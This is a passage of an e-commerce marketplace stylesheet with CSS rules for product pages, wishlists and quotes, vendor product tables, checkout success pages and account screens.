        text-align: center;
    }

    .product-info-main .product-add-form .fieldset.structure .input-structure-qty {
        margin-top: 0;
    }

    .page-product-structure.catalog-product-view .box-tocart {
        margin-bottom: 0;
    }

    .page-product-structure #structure-form .form-group .how-to-calculate {
        background: none !important;
    }

    .page-product-structure.catalog-product-view .mano-obra-price {
        display: none;
    }

    .page-product-structure .input-structure-container span.clarification-text {
        text-align: center;
    }

    .page-product-structure.catalog-product-view .pre-con button.btn.action.primary {
        width: 100%;
        margin-left: 8px;
    }

    .page-product-structure .actions .pre-con button[type="submit"] span .icon-chevron {
        top: 0;
        margin-left: 16px;
    }

    .page-product-structure.catalog-product-view .pre-con button.btn.action.primary span {
        align-items: center;
        justify-content: center;
    }

    .page-product-structure.catalog-product-view div.datasheet-product-content div.item-attribute table,
    .page-product-structure.catalog-product-view .advantages-content-detail {
        display: flex;
        justify-content: center;
    }

    .page-product-structure.catalog-product-view div.applications-product-content h3 {
        margin-left: 16px;
        margin-bottom: 0;
        max-width: 75%;
        display: flex;
        white-space: normal;
    }

    .page-product-structure.catalog-product-view div.applications-product-content .app-item ul {
        margin-left: 84px;
        margin-top: 0;
    }

    .page-product-structure.catalog-product-view .construction-list li div.construction-content {
        display: flex;
        flex-direction: column;
        width: 100%;
    }

    .page-product-structure.catalog-product-view ol.construction-list li .construction-content p, .page-product-structure.catalog-product-view ol.construction-list li .construction-content img {
        width: 100%;
    }

    .page-product-structure.catalog-product-view .actions .pre-con div.share-dialog {
        left: -3em;
        top: -11.5em;
    }

    .page-product-structure.catalog-product-view .structure-item-wrapper .popovers.popover-helper {
        top: 19em;
        left: 17em;
    }

    body.page-product-structure.catalog-product-view .popover-attributes .popovers:before {
        bottom: 20em;
        top: -1.15em;
        right: 19em;
        transform: rotate(180deg);
    }

    body.page-product-structure.catalog-product-view .popover-attributes .popovers:after {
        bottom: 20em;
        top: -1.4em;
        right: 19em;
        transform: rotate(180deg);
    }

    .page-product-structure.catalog-product-view.structure-multivendor .structure-item-wrapper .popovers.popover-helper {
        top: 19em;
        left: 12em;
    }

    body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers:before {
        bottom: 20em;
        top: -1.15em;
        right: 19em;
        transform: rotate(180deg);
    }

    body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers:after {
        bottom: 20em;
        top: -1.4em;
        right: 19em;
        transform: rotate(180deg);
    }

    body:not(.page-product-structure) .product-info-main .page-title-wrapper.product {
        padding: 0;
    }

    body.catalog-product-view .columns .product-info-main .product.attribute.overview {
        margin: 16px 0 0;
    }

    body.page-product-configurable #maincontent .product-info-main .product-social-links {
        padding: 0;
    }

    body.page-product-configurable.catalog-product-view .no-price.with-location .share-dialog {
        top: -1em;
        left: 12em;
    }

    body.page-product-configurable.catalog-product-view.configurable-multivendor .no-price.with-location .share-dialog {
        left: 1.5em;
    }

    body.page-product-configurable .product.price.noprice.configurable {
        justify-content: center;
        margin-bottom: 16px;
    }

    .page-product-configurable.catalog-product-view.page-product-configurable .vv-price-box {
        display: flex;
        justify-content: center;
        flex-direction: column;
        margin: 0;
    }
    .product-options-bottom .price-box, .product-info-price .price-box {
        padding-bottom: 0;
    }

    .page-product-configurable.catalog-product-view .actions.actions-custom-product .pre-con {
        width: 100%;
    }

    .page-product-configurable.catalog-product-view .microsite .share-dialog::before,
    .page-product-configurable.catalog-product-view .microsite .share-dialog::after {
        left: 15%;
    }

    body.catalog-product-view .product-info-main .product-add-form.product-item-info .best-price-wrapper .image-wrapper a img {
        max-height: 36px;
    }

    .multiplewishlist-shipment-table div.address-container .col-3.col-sm-2.col-md-1.pl-0 {
        margin-right: 0;
        padding: 0;
    }

    div.multiplewishlist-header-container .date-wish,
    div.multiplewishlist-header-container .id-wish,
    div.multiplewishlist-header-container .title-budgets .account-title-section-budget {
        font-size: 20px;
    }

    body.marketplace-quote-view div.title-budgets, body.marketplace-share-view div.title-budgets {
        flex-direction: row !important;
    }

    .marketplace-quote-view .title-budgets button.share-button,
    .page-wrapper #maincontent .columns .title-budgets button.save.multiplewishlist-btn  {
        padding: 8px;
        margin-left: 0 !important;
    }

    .marketplace-quote-view .title-budgets .share-button span,
    .marketplace-quote-view .title-budgets .save.multiplewishlist-btn span {
        display: none;
    }

    .marketplace-quote-view .title-budgets .save.multiplewishlist-btn svg {
        margin: 0;
    }

    .page-wrapper #maincontent .columns .title-budgets {
        border: none;
        outline: none;
    }

    .multiplewishlist-header-container .address-container-wishlist .container-address-map .container-shipping-name-place-buttons-modify-edit1 svg {
        min-width: 32px;
        min-height: 32px;
    }

    .multiplewishlist-shipment-table .address-container {
        width: 100%;
    }

    .multiplewishlist-header-container div.wish-title-container {
        padding: 8px 20px 4px 8px;
    }

    body.marketplace-quote-view div.title-budgets {
        flex-direction: column !important;
    }

    body.marketplace-quote-view .multiplewishlist-header-container .wish-info-container,
    body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
        display: flex;
        gap: 8px;
        width: 100%;
        justify-content: flex-start;
    }

    .multiplewishlist-header-container div.wishlist-name-input-container,
    .optimizer-name-input-container input.input-add-name-optimization {
        width: 100% !important;
    }

    .multiplewishlist-header-container .text-address-place-body-budget .popover-trigger div.shipping-address {
        max-height: 43px;
        text-overflow: ellipsis;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        line-clamp: 2;
    }


    tr.products-table td.vendor-tab-product-price div.prices-container {
        min-width: 0px;
    }

    .header.content .sections.nav-sections {
        z-index: 1006;
    }

    .popup-authentication .block-authentication .block.block-customer-login .actions-toolbar {
        justify-content: space-between !important;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.delivery-data-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.share-wishlist-modal-container {
        top: 33rem;
        right: -18rem;
        left: revert;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.share-wishlist-modal-container::before {
        left: 84%;
        bottom: 15rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header {
        flex-direction: row !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction button.btn-addres-delivery {
        font-size: 14px;
        min-width: fit-content;
    }

    .marketplace-quote-view .multiplewishlist-header-container .field {
        margin: 0 0 20px;
    }

    .marketplace-quote-view .multiplewishlist-header-container form.form-address-edit .fieldset,
    .marketplace-quote-view .multiplewishlist-header-container fieldset.new-address-form-fieldset,
    .marketplace-quote-view .multiplewishlist-header-container fieldset.new-address-form-fieldset:has(.getlocation-text) {
        padding: 0px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data {
        gap: 16px;
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .confirm.new-button {
        margin: 0;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction {
        margin-bottom: 16px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.getlocation-text,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label span,
    .marketplace-quote-view .multiplewishlist-header-container button.confirm.new-button span,
    .marketplace-quote-view .multiplewishlist-header-container button.save-wish-address,
    body.marketplace-quote-view .cancel-edit-billing-address span,
    body.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
    body.marketplace-quote-view .new-billing-data .fieldset .field label span {
        font-size: 14px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.tooltip-fields-error-address,
    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn {
        white-space: normal;
        max-width: 220px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn {
        top: 6rem;
        right: 5.5rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn::after,
    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn::before {
        left: 68%;
    }

    .marketplace-quote-view div.actions-button-billing{
        width: 100%;
        gap: 16px;
        padding: 16px;
    }

    .marketplace-quote-view .new-billing-data .field.invisible {
        display: none;
    }

    .address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) .left-billing-container span {
        display: none;
    }

    .address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) .right-billing-container {
        width: 100%;
        justify-content: space-between;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line,
    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line {
        justify-content: flex-start;
        flex-flow: nowrap;
    }

    .address-container-wishlist div.billing-address-information div.billing-address-budget:has(.confirmed-address-edit) {
        background-color: #0B9952;
        padding: 8px 16px 8px 8px;
    }


    .marketplace-quote-view div.payment-container-vendor-tab div.payment-header {
        max-height: 32px;
        background-color: #4B4B4B;
        padding: 4px 16px 4px 8px !important;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line li,
    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line li {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        font-size: 14px;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address {
        max-width: 50%;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address .ml-3 {
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction span.popup-up-addresses-span {
        white-space: normal !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction div.data-direction-header-container {
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction div.data-direction-header {
        width: 100%;
        justify-content: flex-start !important;
    }

    .marketplace-quote-view div.payment-billing-address-list div.address-item.billing-address-budget {
        padding: 8px 16px 8px 8px;
    }

    .vendor-tab-styles .header-vendor-tab .containet-edit-share {
        position: absolute;
        right: 16px;
        top: 35%
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns div.header-vendor-tab div:has(.vendor-logo-container) {
        padding: 0 !important;
    }

    .multiplewishlist-header-container div.title-budgets .multiplewishlist-btn span {
        display: none;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .multiplewishlist-btn:has(.btn-new-text) {
        margin-left: 0;
        padding: 8px;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .multiplewishlist-btn svg {
        margin: 0;
    }

    .multiplewishlist-header-container div.container-adress-budget:has(.container-address-map) {
        padding: 2px 2px 2px 16px;
        margin: 0px;
    }

    .marketplace-quote-view div.billing-incomplete-address {
        padding: 8px 16px 8px 8px;
    }


    .marketplace-quote-view .shipping-details-quotations strong,
    .marketplace-quote-view .shipping-details-quotations p {
        font-size: 12px;
        max-width: 230px;
    }

    .main-crm-history-vendor .container-data-vendor .crm-line {
        display: none;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text {
        font-family: 'Roboto';
        font-size: 14px;
        font-weight: 400;
        line-height: 16px;
        display: flex;
    }

    .marketplace-quote-view span.shipment-header-text {
        flex-wrap: wrap;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text span {
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .product-container-vendor-tab .address-container:has(.shipping-delivery-date .field.date) .shipping-details-quotations {
        margin-bottom: 16px;
    }

    .multiplewishlist-vendor-left-border .address-container .shipping-delivery-date {
        width: 100%;
        gap: 16px;
        margin-bottom: 16px;
        display: flex;
        align-items: normal;
    }

    .marketplace-quote-view .address-container .total-discount {
        margin-left: auto;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget div.edit-address {
        overflow: hidden;
        max-width: 600px;
        max-height: 32px;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .marketplace-quote-view .billing-address-budget div.left-billing-container span{
        display: none;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line  {
        max-width: 36vw;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line li {
        max-width: 36vw;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .address-item-content {
        gap: 8px;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .billing-address-information .multiplewishlist-btn {
        margin: 0 !important;
    }

    .marketplace-quote-view .address-container .extra-fields{
        gap: 0 16px
    }

    .marketplace-quote-view .billing-address-information .right-billing-container{
        gap: 0 16px;
        max-width: 92.5%;
        width: 100%;
        justify-content: space-between;
    }

    .block-authentication .actions-toolbar div.tertiary {
        margin-top: 0;
    }

    .nav-open .sections.nav-sections .first-loggedin.row {
        display: none;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget:has(.vendor-tab-product-discount) .vendor-tab-product-vendorsku input,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget:has(.vendor-tab-product-discount) .vendor-tab-product-vendorsku span {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price input,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price span {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price .prices-container,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-discount input  {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-discount input  {
        max-width:100%;
        width: 64px;
    }

    .vendor-tab-styles .table-vendor-tab tr.products-table.tobudget td.vendor-tab-product-vendorsku input,
    .ship-container-address-field tr.products-table.tobudget td.vendor-tab-product-price .prices-container .product-price input[aria-valid="true"] {
        background-position: 95% 50% !important;
        padding-right: 32px;
    }

    .products-table.tobudget .vendor-tab-product-vendorsku .validation-advice,
    .products-table.tobudget .vendor-tab-product-price .prices-container .product-price .validation-advice {
        width: 100%;
        position: relative;
        font-family: 'Roboto Condensed';
    }

    .vendor-tab-container:has(.products-table.tobudget) .header-vendor-tab .waiting-budget-status {
        top: 0px;
        padding-left: 0px;
    }

    .vendor-tab-container .header-vendor-tab div.budget-vendor-status p {
        font-size: 16px !important;
        line-height: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles.vendor-logeed .table-vendor-tab tr.products-table {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        grid-auto-rows: auto;
        gap: 8px;
        padding: 8px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data {
        grid-column: 1 / 4;
        grid-row: 1;
        padding: 0 0 0 0;
        height: fit-content;
        position: relative;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .row.no-gutters {
        gap: 8px;
        flex-wrap: nowrap;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        padding: 0 !important;
        margin: 0 !important;
    }

    .marketplace-quote-view.page-products .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
        width: 100%;
        max-height: 20px;
        padding: 4px 0;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .vendor-tab-product-name-container {
        width: 100%;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-delete {
        grid-column: 9;
        grid-row: 1;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        justify-self: self-end;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku {
        grid-column: 1/3;
        grid-row: 2;
        padding: 0 72px 0 0 !important;
        height: fit-content;
        position: relative;
        align-self: center;
        top: 0;
        max-width: none;
        width: 100%;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku:has(input),
    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-discount:has(input),
    .marketplace-quote-view.page-products .vendor-tab-styles.vendor-logeed .table-vendor-tab .products-table td.vendor-tab-product-price:has(input) {
        align-self: start;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-discount {
        grid-column: 2;
        grid-row: 2;
        padding: 0px;
        height: fit-content;
        position: relative;
        align-self: center;
        justify-self: end;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles.vendor-logeed .table-vendor-tab .products-table td.vendor-tab-product-price {
        grid-column: 3;
        grid-row: 2;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        margin: 0;
        align-self: center;
        justify-self: end;
        bottom: 0;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-qty {
        grid-column: 1;
        grid-row: 3;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        justify-self: self-start;
        align-self: center;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock {
        grid-column: 1 / 3;
        grid-row: 3;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        align-self: center;
        justify-self: flex-start;
        left: 72px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock .stock-product div {
        max-height: 24px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal {
        grid-column: 9;
        grid-row: 3;
        padding: 0px;
        height: fit-content;
        position: relative;
        justify-self: flex-end;
        align-self: center;
    }

    .page-wrapper #maincontent .columns .multiplewishlist-btn.delete-btn {
        width: 32px;
        height: 32px;
        padding: 0px;
    }

    .page-wrapper #maincontent .columns .multiplewishlist-btn.delete-btn .fa-trash-o {
        height: 16px;
        font-size: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table,
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table-optimizer {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        grid-auto-rows: auto 0 auto;
        gap: 4px;
        padding: 8px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-price {
        bottom: 20px;
        grid-column: 9;
        grid-row: 2;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        margin: 0;
        align-self: center;
        justify-self: end;
    }

    .marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header {
        padding: 4px 8px 4px 8px !important;
    }

    .header.content .sections .section-items.nav-sections-items {
        position: relative;
        z-index: 1006 !important;
        background: #ffffff;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) .vendor-tab-product-data .col.my-auto.pl-3 {
        padding-right: 48px !important
    }

    .marketplace-quote-view .vendor-tab-container .checkbox-container, .product-container-vendor-tab .multiplewishlist-shipment-table .ships-options td.checkbox-container {
        padding: 8px;
    }

    .marketplace-quote-view .vendor-tab-container .checkbox-container {
        padding: 16px 8px 16px 16px;
    }

    div.fotorama .fotorama__arr.fotorama__arr--prev,
    div.fotorama .fotorama__arr.fotorama__arr--next {
        display: block !important;
    }
    .fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.no-slider div.fotorama__thumb__arr {
        display: block;
    }

    .page-with-filter .algolia-instant-results-wrapper .products-algolia {
        max-width: none;
    }

    .page-with-filter .algolia-instant-results-wrapper .products-algolia .instant-search-results-container {
        margin: 0 24px;
    }

    .page-with-filter .products-algolia .filter-search-product .pull-right {
        flex-direction: column;
        gap: 8px;
    }

    body.page-with-filter main#maincontent {
        margin-top: 6em;
    }

    .checkout-onepage-success .firstdata .title-success-firstdata-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay,
    .checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay .title-success-cashPay-page-pay h3,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3 {
        margin: 0 !important;
        font-size: 22px;
        line-height: 24px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago-container,
    .checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay .title-success-cashPay-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay {
        height: fit-content;
    }

    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
        margin-top: 0;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container h5,
    .checkout-onepage-success .firstdata .delivery-firstdata-container h5,
    .checkout-onepage-success .eCheq h5,
    .checkout-onepage-success .eCheq .delivery-eCheq-container h5,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
    .checkout-onepage-success .cashPay .billing-cashPay-container h5,
    .checkout-onepage-success .cashPay .delivery-cashPay-container h5,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
        font-size: 16px !important;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container span,
    .checkout-onepage-success .firstdata .delivery-firstdata-container span,
    .checkout-onepage-success .eCheq span,
    .checkout-onepage-success .eCheq .delivery-eCheq-container span,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
    .checkout-onepage-success .cashPay .billing-cashPay-container span,
    .checkout-onepage-success .cashPay .delivery-cashPay-container span,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container span,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container span {
        font-size: 13px;
        font-weight: 400;
        line-height: 14px;
    }

    .checkout-success .block-content {
        padding: 0px 0px 16px 0px;
    }

    .checkout-onepage-success .firstdata .text-success-firstdata-page-pay h4,
    .checkout-onepage-success .eCheq .text-success-eCheq-page-pay h4,
    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay h4,
    .checkout-onepage-success .cashPay .text-success-cashPay-page-pay h4,
    .checkout-onepage-success .banktransfer .text-success-banktransfer-page-pay h4 {
        font-size: 16px;
        line-height: 16px;
    }

    .checkout-onepage-success .page-title-wrapper .page-title {
        display: block !important;
    }

    .checkout-onepage-success.page-products .columns {
        padding-top: 0px;
    }

    .checkout-onepage-success .page-title-wrapper {
        margin-top: 56px;
    }

    .checkout-onepage-success #maincontent .page-title-wrapper .page-title span {
        font-size: 24px;
        line-height: 24px;
    }

    .checkout-onepage-success .cashPay .text-success-cashPay-page-pay {
        height: fit-content;
        padding-bottom: 0px;
    }

    .checkout-onepage-success .firstdata .success-firstdata-container .d-flex,
    .checkout-onepage-success .eCheq .success-eCheq-container .d-flex,
    .checkout-onepage-success .mercadoPago .success-mercadopago-container,
    .checkout-onepage-success .cashPay .success-cashPay-container .d-flex {
        flex-wrap: wrap;
    }

    .checkout-onepage-success #attachment-form .swissup-attachment-drag-area img {
        max-width: 100%;
    }

    .checkout-onepage-success .well-white.border.text-center {
        margin: 0 16px 0 16px;
    }

    .sto-button.sto-lg .sto-label {
        font-size: 16px;
        line-height: 16px;
    }
    .sto-button.sto-sm .sto-label {
        font-size: 12px;
        line-height: 12px;
    }

    .account.customer-account-index .edit-my-account,
    .account.customer-account-index .save-my-account {
        width: 100%;
    }

    .account.customer-account-index div.account-info-container {
        padding: 16px;
        gap: 8px;
        display: grid;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr td {
        gap: 8px;
        display: grid;
    }

    .account.customer-account-index .block-dashboard-info h2.account-title-section {
        font-size: 20px;
        line-height: 24px;
        margin: 0;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config b.b-name-surname,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-email-phone,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp {
        font-size: 16px;
        line-height: 16px;
    }

    .account.customer-account-index div.container-title-edit-my-account {
        margin-bottom: 8px;
    }

    .customer-address-form .column.main div.new-address,
    .customer-address-form .column.main div.edit-address {
        gap: 16px;
        display: flex;
        flex-direction: column;
    }

    .customer-address-form div.column.main .new-address fieldset.fieldset#fieldset-address-custom:has(.billing-type),
    .customer-address-form div.column.main .edit-address fieldset.fieldset#fieldset-address-custom:has(.billing-type) {
        display: flex;
    }

    .catalog-product-view button.add-product-btn {
        width: 100%;
    }

    .modal-inner-wrap .modal-content:has(#customer-validation-modal) {
        padding: 36px 16px 16px 16px;
    }

    button.send-code-unify-account.sto-md:has(.sto-label) {
        padding: 8px !important;
    }

    .popup-authentication button.btn-resend-code.sto-button {
        min-width: 210px;
        min-height: 34px;
    }

    .aa-Panel .aa-Source .aa-List {
        padding-top: 0px;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date {
        order: 3;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date {
        display: flex;
        align-items: center;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date label {
        display: flex;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input {
        width: 100% !important;
        font-family: 'Roboto Condensed';
        font-size: 13px;
        font-weight: 600;
        line-height: 16px;
        margin-right: 0;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date button {
        width: 0;
        height: 100%;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date button::before {
        position: relative;
        right: 20px;
        display: flex;
        height: 100%;
        font-size: 13px !important;
        align-items: center;
        padding-top: 2px;
    }

    .algolia-serch-product .descripcion-qty-search div.qty-inc-dec {
        right: 4px;
    }

    .account.multiplewishlist-index-index .btn-group.mass-action-buttons .sto-button {
        display: none;
    }

    .account.multiplewishlist-index-index .btn-group.mass-action-buttons .sto-button.new-button {
        display: flex;
        white-space: nowrap;
        gap: 8px;
    }

    .account.multiplewishlist-index-index .mass-actions {
        padding: 0;
    }

    .account.multiplewishlist-index-index .block-content-multiplewishlist-index {
        margin-top: 24px;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.tcheckbox,
    .account.multiplewishlist-index-index tr.wishlist-index-row .wishlist-store-container {
        display: none;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row {
        display: flex;
        flex-direction: row;
        align-content: center;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row .checkmark-container,
    .account.multiplewishlist-index-index tr.wishlist-index-row .wishlist-info-container {
        align-content: center;
    }

    .account.multiplewishlist-index-index div.day-budget-my-budgets {
        flex-direction: column !important;
        text-align: start;
        gap: 0;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body td.checkmark-container {
        width: 10%;
        max-width: 38px !important;
        min-width: 38px !important;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .wishlist-info-container {
        width: auto;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .wishlist-link.wishlist-link-product-price {
        width: 30%;
        display: flex;
        justify-content: flex-end;
        margin-left: auto;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .table-actions {
        width: 30%;
    }

    .account .table.table-vv-style tbody .wishlist-index-row.radio-left-border td {
        padding: 8px !important;
        margin-top: 16px !important;
    }

    .account.multiplewishlist-index-index div.block-content-multiplewishlist-index {
        margin: 24px 0;
    }

    .account.multiplewishlist-index-index span.multiplewishlist-index-title {
        font-size: 22px;
        line-height: 24px;
    }

    .account .table.table-vv-style tbody tr td.table-actions {
        padding: 0 !important;
        position: absolute !important;
        right: 8px;
        top: 50%;
        display: flex;
        justify-content: flex-end;
        height: 100%;
    }

    .account .table.table-vv-style tbody tr td.table-actions .btn-group {
        height: fit-content;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id {
        text-align: start;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .items.pages-items {
        display: flex;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .pager-container {
        max-width: 25%;
        white-space: nowrap;
        overflow: hidden;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .limiter-text {
        white-space: nowrap;
    }

    .optimization-container {
        width: 100%;
    }

    .optimization-container .optimizer-card {
        width: 100%;
        border-radius: 4px;
    }

    .optimization-container .optimizer-card-img svg {
        width: 72px;
        height: 72px;
        min-width: 72px;
    }

    .optimization-container .optimizer-card-header {
        font-size: 12px;
        font-weight: 500;
        line-height: 12px;
        max-height: 24px;
    }

    .optimization-container .optimizer-card-txt {
        font-size: 14px;
        font-weight: 400;
        line-height: 16px;

    }

    .optimization-container .optimizer-card-btn {
        font-size: 14px;
    }

    .configurable span.configurable-purshasing {
        max-height: 24px;
        font-size: 12px;
        line-height: 12px;
    }

    div.structure-booton {
        max-height: 24px;
        font-size: 12px;
        line-height: 12px;
    }

    .marketplace-optimizer-view .tr-optimizer,
    .marketplace-optimizer-result .tr-optimizer {
        display: grid;
        grid-template-columns: 1fr 1fr 0.25fr 1fr;
        gap: 8px;
        padding: 8px;
    }

    .marketplace-optimizer-view .tr-optimizer td,
